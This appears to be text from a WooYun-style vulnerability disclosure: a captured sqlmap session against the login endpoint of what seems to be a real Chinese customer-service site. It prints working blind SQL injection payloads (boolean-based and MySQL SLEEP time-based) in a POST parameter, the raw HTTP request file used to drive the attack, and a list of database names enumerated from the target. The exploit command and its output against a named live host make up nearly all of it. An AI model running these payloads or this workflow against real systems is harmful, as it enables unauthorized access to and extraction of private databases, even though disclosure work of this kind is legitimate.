 SQLmap3.bat
C:\Python27>python.exe C:\Python27\sqlmap\sqlmap.py -r "c:\1.txt" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:14:23
[21:14:23] [INFO] parsing HTTP request from 'c:\1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[21:14:25] [INFO] resuming back-end DBMS 'mysql'
[21:14:25] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://up.53kf.com/go.php'. Do you want to follow?
[Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: domain_name=111' AND 2407=2407 AND 'oerJ'='oerJ&memo_id=0&name=yubr
smbl&password=g00dPa$$w0rD&system=windowsxp&sys_ver=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: domain_name=111' AND SLEEP(5) AND 'zrTv'='zrTv&memo_id=0&name=yubrs
mbl&password=g00dPa$$w0rD&system=windowsxp&sys_ver=
---
[21:14:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:14:28] [INFO] fetching database names
[21:14:28] [INFO] fetching number of databases
[21:14:28] [INFO] resumed: 19
[21:14:28] [INFO] resumed: information_schema
[21:14:28] [INFO] resumed: 53cloud
[21:14:28] [INFO] resumed: city_center
[21:14:28] [INFO] resumed: city_center_fuzhou
[21:14:28] [INFO] resumed: ciyy_center_init
[21:14:28] [INFO] resumed: company_admin
1.txt [C:\] - Notepad2-mod
文件(F) 编辑(E) 查看(V) 设置(S) 帮助(?)
1 POST /bglogin_mini.php HTTP/1.1
2 Content-Length: 214
3 Content-Type: application/x-www-form-urlencoded
4 X-Requested-With: XMLHttpRequest
5 Referer: http://up.53kf.com:80/new.php?id=2370&city=no
6 Cookie: customer_service_language=cn
7 Host: up.53kf.com
8 Connection: Keep-alive
9 Accept-Encoding: gzip,deflate
10 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/
11 Accept: */*
12
13 domain_name=111*&memo_id=0&name=yubrsmbl&password=g00dPa%24%
行 1 / 13 列 1 选择 0 选择行 0 534 字节 ANSI
www.wooyun.org